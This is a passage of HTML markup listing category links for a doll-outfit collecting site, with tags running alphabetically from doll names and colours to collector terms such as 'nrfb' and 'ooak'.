</li>
	<li class="cat-item cat-item-659"><a href="https://tonnerdolloutfits.org/category/inset/" >inset</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://tonnerdolloutfits.org/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://tonnerdolloutfits.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://tonnerdolloutfits.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://tonnerdolloutfits.org/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://tonnerdolloutfits.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://tonnerdolloutfits.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://tonnerdolloutfits.org/category/jamieshow/" >jamieshow</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://tonnerdolloutfits.org/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://tonnerdolloutfits.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tonnerdolloutfits.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://tonnerdolloutfits.org/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://tonnerdolloutfits.org/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://tonnerdolloutfits.org/category/jetzt/" >jetzt</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://tonnerdolloutfits.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://tonnerdolloutfits.org/category/jonah/" >jonah</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://tonnerdolloutfits.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://tonnerdolloutfits.org/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://tonnerdolloutfits.org/category/judys/" >judy&#039;s</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://tonnerdolloutfits.org/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://tonnerdolloutfits.org/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://tonnerdolloutfits.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://tonnerdolloutfits.org/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://tonnerdolloutfits.org/category/kaye/" >kaye</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://tonnerdolloutfits.org/category/kish/" >kish</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://tonnerdolloutfits.org/category/kissed/" >kissed</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://tonnerdolloutfits.org/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://tonnerdolloutfits.org/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://tonnerdolloutfits.org/category/knitting/" >knitting</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://tonnerdolloutfits.org/category/kotakoti/" >kotakoti</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://tonnerdolloutfits.org/category/lamour/" >l&#039;amour</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://tonnerdolloutfits.org/category/lacie/" >lacie</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://tonnerdolloutfits.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://tonnerdolloutfits.org/category/lara/" >lara</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://tonnerdolloutfits.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://tonnerdolloutfits.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://tonnerdolloutfits.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://tonnerdolloutfits.org/category/le200/" >le200</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://tonnerdolloutfits.org/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://tonnerdolloutfits.org/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://tonnerdolloutfits.org/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://tonnerdolloutfits.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://tonnerdolloutfits.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://tonnerdolloutfits.org/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://tonnerdolloutfits.org/category/lilacs/" >lilacs</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://tonnerdolloutfits.org/category/lilah/" >lilah</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://tonnerdolloutfits.org/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://tonnerdolloutfits.org/category/lingerie/" >lingerie</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://tonnerdolloutfits.org/category/lingerie4you/" >lingerie4you</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://tonnerdolloutfits.org/category/lisella64/" >lisella64</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://tonnerdolloutfits.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://tonnerdolloutfits.org/category/lizettes/" >lizette&#039;s</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://tonnerdolloutfits.org/category/lizzie/" >lizzie</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://tonnerdolloutfits.org/category/loli/" >loli</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://tonnerdolloutfits.org/category/lolita/" >lolita</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://tonnerdolloutfits.org/category/longing/" >longing</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://tonnerdolloutfits.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://tonnerdolloutfits.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://tonnerdolloutfits.org/category/lottie/" >lottie</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://tonnerdolloutfits.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://tonnerdolloutfits.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://tonnerdolloutfits.org/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://tonnerdolloutfits.org/category/lyra/" >lyra</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://tonnerdolloutfits.org/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://tonnerdolloutfits.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://tonnerdolloutfits.org/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://tonnerdolloutfits.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://tonnerdolloutfits.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://tonnerdolloutfits.org/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://tonnerdolloutfits.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://tonnerdolloutfits.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://tonnerdolloutfits.org/category/malice/" >malice</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tonnerdolloutfits.org/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://tonnerdolloutfits.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://tonnerdolloutfits.org/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://tonnerdolloutfits.org/category/marchfits/" >marchfits</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://tonnerdolloutfits.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://tonnerdolloutfits.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://tonnerdolloutfits.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://tonnerdolloutfits.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://tonnerdolloutfits.org/category/marylin/" >marylin</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://tonnerdolloutfits.org/category/masquerade/" >masquerade</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://tonnerdolloutfits.org/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://tonnerdolloutfits.org/category/maudlynne/" >maudlynne</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://tonnerdolloutfits.org/category/mavis/" >mavis</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://tonnerdolloutfits.org/category/mcgrath/" >mcgrath</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://tonnerdolloutfits.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://tonnerdolloutfits.org/category/melancholy/" >melancholy</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://tonnerdolloutfits.org/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://tonnerdolloutfits.org/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://tonnerdolloutfits.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://tonnerdolloutfits.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://tonnerdolloutfits.org/category/mib-tonner/" >mib-tonner</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://tonnerdolloutfits.org/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://tonnerdolloutfits.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://tonnerdolloutfits.org/category/milady/" >milady</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://tonnerdolloutfits.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://tonnerdolloutfits.org/category/minha/" >minha</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://tonnerdolloutfits.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://tonnerdolloutfits.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://tonnerdolloutfits.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://tonnerdolloutfits.org/category/minthampton/" >minthampton</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://tonnerdolloutfits.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://tonnerdolloutfits.org/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://tonnerdolloutfits.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://tonnerdolloutfits.org/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://tonnerdolloutfits.org/category/mist/" >mist</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://tonnerdolloutfits.org/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://tonnerdolloutfits.org/category/modsdoll/" >modsdoll</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://tonnerdolloutfits.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://tonnerdolloutfits.org/category/momenttonner/" >momenttonner</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://tonnerdolloutfits.org/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://tonnerdolloutfits.org/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://tonnerdolloutfits.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://tonnerdolloutfits.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://tonnerdolloutfits.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://tonnerdolloutfits.org/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://tonnerdolloutfits.org/category/moonlit/" >moonlit</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://tonnerdolloutfits.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://tonnerdolloutfits.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://tonnerdolloutfits.org/category/mortimer/" >mortimer</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://tonnerdolloutfits.org/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://tonnerdolloutfits.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://tonnerdolloutfits.org/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://tonnerdolloutfits.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://tonnerdolloutfits.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://tonnerdolloutfits.org/category/myia/" >myia</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://tonnerdolloutfits.org/category/myrtle/" >myrtle</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://tonnerdolloutfits.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://tonnerdolloutfits.org/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://tonnerdolloutfits.org/category/narnia/" >narnia</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://tonnerdolloutfits.org/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://tonnerdolloutfits.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://tonnerdolloutfits.org/category/neema/" >neema</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://tonnerdolloutfits.org/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://tonnerdolloutfits.org/category/new-city/" >new-city</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://tonnerdolloutfits.org/category/new-lace/" >new-lace</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://tonnerdolloutfits.org/category/newt/" >newt</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://tonnerdolloutfits.org/category/neytiri/" >neytiri</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://tonnerdolloutfits.org/category/nfbrtonner14/" >nfbrtonner14</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://tonnerdolloutfits.org/category/nib/" >nib-</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://tonnerdolloutfits.org/category/nib-17/" >nib-17</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://tonnerdolloutfits.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://tonnerdolloutfits.org/category/nocturne/" >nocturne</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://tonnerdolloutfits.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://tonnerdolloutfits.org/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://tonnerdolloutfits.org/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://tonnerdolloutfits.org/category/numina/" >numina</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://tonnerdolloutfits.org/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://tonnerdolloutfits.org/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://tonnerdolloutfits.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://tonnerdolloutfits.org/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://tonnerdolloutfits.org/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://tonnerdolloutfits.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://tonnerdolloutfits.org/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://tonnerdolloutfits.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://tonnerdolloutfits.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://tonnerdolloutfits.org/category/optimistic/" >optimistic</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://tonnerdolloutfits.org/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://tonnerdolloutfits.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://tonnerdolloutfits.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://tonnerdolloutfits.org/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://tonnerdolloutfits.org/category/ouat/" >ouat</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://tonnerdolloutfits.org/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://tonnerdolloutfits.org/category/outfitdress/" >outfitdress</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://tonnerdolloutfits.org/category/outfits/" >outfits</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://tonnerdolloutfits.org/category/outfits-matt/" >outfits-matt</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://tonnerdolloutfits.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://tonnerdolloutfits.org/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://tonnerdolloutfits.org/category/padme/" >padme</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://tonnerdolloutfits.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://tonnerdolloutfits.org/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://tonnerdolloutfits.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://tonnerdolloutfits.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://tonnerdolloutfits.org/category/parnilla/" >parnilla</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://tonnerdolloutfits.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://tonnerdolloutfits.org/category/participate/" >participate</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://tonnerdolloutfits.org/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://tonnerdolloutfits.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://tonnerdolloutfits.org/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://tonnerdolloutfits.org/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://tonnerdolloutfits.org/category/patsys/" >patsy&#039;s</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://tonnerdolloutfits.org/category/peachy/" >peachy</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://tonnerdolloutfits.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://tonnerdolloutfits.org/category/penelope/" >penelope</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://tonnerdolloutfits.org/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://tonnerdolloutfits.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://tonnerdolloutfits.org/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://tonnerdolloutfits.org/category/perparation/" >perparation</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://tonnerdolloutfits.org/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://tonnerdolloutfits.org/category/phyn/" >phyn</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://tonnerdolloutfits.org/category/phynaero/" >phynaero</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://tonnerdolloutfits.org/category/phynn/" >phynn</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://tonnerdolloutfits.org/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://tonnerdolloutfits.org/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://tonnerdolloutfits.org/category/picturesque/" >picturesque</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://tonnerdolloutfits.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://tonnerdolloutfits.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://tonnerdolloutfits.org/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://tonnerdolloutfits.org/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://tonnerdolloutfits.org/category/pkpp012/" >pkpp012-</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://tonnerdolloutfits.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://tonnerdolloutfits.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://tonnerdolloutfits.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://tonnerdolloutfits.org/category/poetic/" >poetic</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://tonnerdolloutfits.org/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://tonnerdolloutfits.org/category/polishedtonner/" >polishedtonner</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://tonnerdolloutfits.org/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://tonnerdolloutfits.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tonnerdolloutfits.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://tonnerdolloutfits.org/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://tonnerdolloutfits.org/category/precocious/" >precocious</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://tonnerdolloutfits.org/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://tonnerdolloutfits.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://tonnerdolloutfits.org/category/prettie/" >prettie</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://tonnerdolloutfits.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://tonnerdolloutfits.org/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://tonnerdolloutfits.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://tonnerdolloutfits.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://tonnerdolloutfits.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://tonnerdolloutfits.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://tonnerdolloutfits.org/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://tonnerdolloutfits.org/category/prom/" >prom</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://tonnerdolloutfits.org/category/prudence/" >prudence</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://tonnerdolloutfits.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://tonnerdolloutfits.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://tonnerdolloutfits.org/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://tonnerdolloutfits.org/category/races/" >races</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://tonnerdolloutfits.org/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://tonnerdolloutfits.org/category/raging/" >raging</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://tonnerdolloutfits.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://tonnerdolloutfits.org/category/raindrops/" >raindrops</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://tonnerdolloutfits.org/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://tonnerdolloutfits.org/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://tonnerdolloutfits.org/category/rapunzel/" >rapunzel</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://tonnerdolloutfits.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://tonnerdolloutfits.org/category/rare-17/" >rare-17</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://tonnerdolloutfits.org/category/rare-18/" >rare-18</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://tonnerdolloutfits.org/category/rare-nib-ace/" >rare-nib-ace</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://tonnerdolloutfits.org/category/rare-tonner/" >rare-tonner</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://tonnerdolloutfits.org/category/rare-tonnereffanbee/" >rare-tonnereffanbee</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://tonnerdolloutfits.org/category/rare-vhtf-for/" >rare-vhtf-for</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://tonnerdolloutfits.org/category/re-imagination/" >re-imagination</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://tonnerdolloutfits.org/category/re-sale/" >re-sale</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://tonnerdolloutfits.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://tonnerdolloutfits.org/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://tonnerdolloutfits.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://tonnerdolloutfits.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://tonnerdolloutfits.org/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://tonnerdolloutfits.org/category/reluctant/" >reluctant</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://tonnerdolloutfits.org/category/renesmee/" >renesmee</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://tonnerdolloutfits.org/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://tonnerdolloutfits.org/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://tonnerdolloutfits.org/category/reroot/" >reroot</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://tonnerdolloutfits.org/category/resisting/" >resisting</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://tonnerdolloutfits.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://tonnerdolloutfits.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://tonnerdolloutfits.org/category/reveals/" >reveals</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://tonnerdolloutfits.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://tonnerdolloutfits.org/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://tonnerdolloutfits.org/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://tonnerdolloutfits.org/category/riley/" >riley</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://tonnerdolloutfits.org/category/rmdollfashion-fall/" >rmdollfashion-fall</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://tonnerdolloutfits.org/category/robbert/" >robbert</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://tonnerdolloutfits.org/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://tonnerdolloutfits.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://tonnerdolloutfits.org/category/robertonner/" >robertonner</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://tonnerdolloutfits.org/category/robt/" >robt</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://tonnerdolloutfits.org/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://tonnerdolloutfits.org/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://tonnerdolloutfits.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://tonnerdolloutfits.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://tonnerdolloutfits.org/category/ruffle/" >ruffle</a>
</li>
